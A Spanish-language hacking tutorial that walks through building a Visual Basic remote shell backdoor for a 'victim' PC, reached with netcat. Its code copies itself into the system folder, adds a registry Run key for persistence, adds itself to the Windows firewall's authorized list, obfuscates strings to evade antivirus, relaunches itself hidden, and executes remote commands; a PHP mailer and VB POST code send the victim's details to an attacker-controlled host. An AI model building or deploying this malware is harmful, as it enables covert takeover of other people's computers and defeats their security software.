# Programando una Shell Remota en VB By Hendrix

- 1. Introducción
- 2. Empezamos a codear
- 3. Opciones para agregar
- 4. Despedida

# 1. Introducción:

Bien, una Shell Remota es como si tuviéramos el MS-Dos del la "victima" en nuestro PC, y al ejecutar comandos en esta Shell se ejecutaran en su PC.

Quiero recalcar que utilizaremos el NetCat para comunicarnos con nuestra Shell remota. Podríamos hacer un programa nosotros mismos para sustituir al NetCat pero como el NetCat ya funciona bien.

Porque usamos el NetCat y no el Telnet??? Simple, porque el telnet es "basura", cuando escribimos, al pulsar enter solo se envía la primera letra, y además lo que escribimos no sale en pantalla. Así que mejor olviden en telnet.

Para "instalar" el netcat lo ponemos en System32 con el nombre de nc.exe y ya, al escribir nc en la CMD ya sabrá que nos dirigimos al netcat.

Para conectarnos con el netcat escribimos esto:

#### C:\>nc IPdelaVictima Puerto

Un ejemplo seria este:

nc 127.0.0.1 357

# 2. Empezamos a codear

Bien, aquí ya empezaremos a ver código, lo primero que haremos será definir los que hará nuestra Shell, yo le e puesto esto:

- 1. Instalarse en la carpeta del Sistema
- 2. Agregarse al Registro para iniciarse siempre
- 3. Hacer el FW Bypass
- 4. Puerto a al escucha para empezar.

Bien, iremos por pasos. Antes de empezar les diré el método de encriptación que uso, para burlar los AV's.

Public Function Hen(texto) On Error Resume Next For i = 1 To Len(texto) Hen = Hen & Chr(Asc(Mid(texto, i, 1)) + 7) Next End Function

Esto lo que hace es sumarle 7 caracteres a cada letra, como veis, es muy simple, pero APRA lo que nos interesa ya vale.

NOTA: les daré las strings desencriptadas, luego vosotros las pasáis a encriptarlas.

Para agregar al registro agregarnos al registro y tambien para hacer el FW Bypass lo podemos hacer con un simple VBS.

Set hek = CreateObject("WScript.Shell")

hek.regwrite "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\S haredAccess\Parameters\FirewallPolicy\StandardProfile\Authorized Applications\List\Actualicacion", Chr(34) & Camino & "\CMDLG.exe" & Chr(34) & "=" & Chr(34) & Camino & "\CMDLG.exe" & ":\*:Enabled:Programa del Sistema " & Chr(34) hek.regwrite " HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\Current Version\Run ", Chr(34) & Camino & "\CMDLG.exe" & Chr(34)

Bien, vamos a explicarlo todo, lo del Camino es la ruta del sistema, la saque de este modo (en el form\_load): Longitud = 128

Es = GetSystemDirectory(Car, Longitud) Camino = RTrim\$(LCase\$(Left\$(Car, Es)))

Y en las declaraciónes de arriba del todo declaramos esto:

Dim Car As String \* 128 Dim Longitud, Es As Integer Dim Camino As String Dim root As String

Bueno, así ya quedaríamos instalados en el registro y nos saltaríamos al FW, el código del Firewall y del registro lo e puesto encriptado y dentro de un timer con intervalo a 1 porque el NOD saltaba igual, al finalizar la instalación en el registro tenemos que pensar a parar el timer de esta forma:

#### Timer1.Enabled = False

También cree un sub para verificar si estaba "instalado" en la carpeta del sistema, y si no lo estaba nos copiábamos y "reiniciábamos el programa".

Aquí les dejo el código de este sub:

```
Sub existe()
On Error GoTo Fallo
x = GetAttr(Camino & "\CMDLG.exe")
Exit Sub
Fallo:
t1.Enabled = True
FileCopy App.Path & "\" & App.EXEName & ".exe", Camino &
"\CMDLG.exe"
Shell "cmd.exe /c ping 127.0.0.1 -n 1 > nul & del "& App.Path & "\" &
App.EXEName & ".exe && Start " & Camino & "\CMDLG.exe",
vbHide
```

# End End Sub

Como ven es muy rudimentario (usamos la CMD para borrarnos y volvernos a ejecutar).

Bien, ahora ya pasaremos a la conexión con nuestro NetCat, para ello e usado el Winsock, evidentemente es más aconsejable usar la API, pero bueno, pongo el Winsock para no crear problemas.

Aquí les dejo un fragmento de codigo:

Private Sub ws\_Close() ws.Close ws.Listen End Sub

Private Sub Form\_QueryUnload(Cancel As Integer, UnloadMode As Integer) Cancel = 0 ws.Close End Sub

Private Sub Form\_Terminate() ws.Close End Sub

Private Sub ws\_ConnectionRequest(ByVal requestID As Long) ws.Close ws.Accept requestID ws.SendData "Bienvenido a Remote Shell by Hendrix "& Camino & ">" End Sub

Si se fijan, justo en el ultimo sub, después de Bienvenido a Remote Shell by Hendrix, e dejado espacios, eso es simplemente para hacer un Salto de línea en la CMD, es para que quede mas "bonito".

Bueno, para hacer la Shell e usado un modulo que me paso Nylon (Gracias pro el modulo  $\odot$ ) en elhacker.net.

El modulo lo subiré a mi FTP y luego les pasare la dirección.

Ahora les pasare lo que es en si la conexión:

Primero declaramos esta API:

Private Declare Sub Sleep Lib "kernel32" (ByVal dwMilliseconds As Long)

Luego, creamos este sub:

Private Sub ws\_DataArrival(ByVal bytesTotal As Long) Dim datos As String Dim par As String Dim prov As String

```
ws.GetData datos
prov = Left(datos, Len(datos) - 1)
If UCase(prov) = "FIN" Then
End
End If
par = CMD(prov)
Sleep (300)
ws.SendData par
ws.SendData par
ws.SendData "
Camino & ">"
End Sub
```

" &

Lo que esta en rojo son los comandos "depurados" (depurados porque vienen con un carácter "no deseado" al final del comando).

Luego lo que esta en rojo es donde pondremos el resultado de la Shell, esperamos 300 milisegundos y lo enviamos y luego nos volvemos a preparar para que nos escriban un nuevo comando.

Esta Shell es muy simple, ya que si por ejemplo pondemos seto:

cd Archivos \* dir

No nos va a listar los directorios de Archivos de Programa, para hacerlos lo podríamos hacer asi: Dir C:\Archivos de Programa

# 3. Opciones para agregar

A la Shell se le podrían aplicar muchísimas opciones, desde que se reprodujese por P2P, que interactuara con el MSN, que matara los AV's, Conexión inversa....etc. (Evidentemente todo esto subiría el peso de nuestra Shell).

Lo que yo voy a explicar es una opción bastante útil, que es la notificación de IP por e-mail.

NOTA: Este código me lo paso Ciklow en el laboratorio de Piratas Informáticos, Thank's Ciklow!!!

Primero tenemos que crear este PHP:

```
<?
if ($_POST[pwl]=="system007new") {
    $asunto = $_POST[asunto];
    $mensaje = $_POST[mensaje];
    $adonde = $_POST[adonde];
    $dekien = $_POST[dekien];
    @mail($adonde, $asunto, $mensaje, "FROM: ".$dekien);
}
?>
```

Luego, en el VB, agregamos el control Inet y escribimos esto:

Public Function EnvEmail() Dim strPost As String Dim strURL As String Dim strMsg As String Dim strAsunto As String Dim strDe As String Dim strPara As String On Error Resume Next strURL = "http://www.binari0s.com.ar/util/email\_vb.php"

strAsunto = "Hola!"

strDe = "pepe\_el\_mono@nidea.com.ar"

strPara = "cicklow@yahoo.com.ar"

strMsg = "Enviando un mensaje por email\npara el laboratorio\n\tAutor: Cicklow SOFT®"

El \n es un salto de linea.

'El \t es un tabulador.

pueden usar tambien como salto de linea: vbNewLine

```
strPost = "pwl=system007new&asunto=" & strAsunto &
"&mensaje=" & strMsg & "&adonde=" & strPara & "&dekien=" &
strDe
```

Inet1.Execute strURL, "POST", strPost, "Content-Type: application/x-www-form-urlencoded" 'Enviamos el email

```
While Inet1.StillExecuting = True
```

DoEvents 'Hacemos tiempo hasta ke se envie por completo el email!

Wend

MsgBox "listo"

**End Function** 

Luego subimos el PHP a una web nuestra (por ejemplo en Geocities, aunque no lo recomiendo, ya que muchas veces esta Offline).

Evidentemente luego tendrian que sacar la IP, pero esto lo dejo para ustedes ;).

# 4. Despedida

Bueno, hasta aquí el manual de cómo hacer una Shell Remota, como ven, no es nada de el otro mundo, aunque no es de las mejores, pero para lo complicado que lo hemos echo esta bastante bien.

Bueno, espero que les aya gustado este tutorial, es muy simple, asi que espero que lo hayan pillado todo.

Me despido, hasta otro manual.

Au Revoir!!

Hendrix.

Descargar Modulo CMD

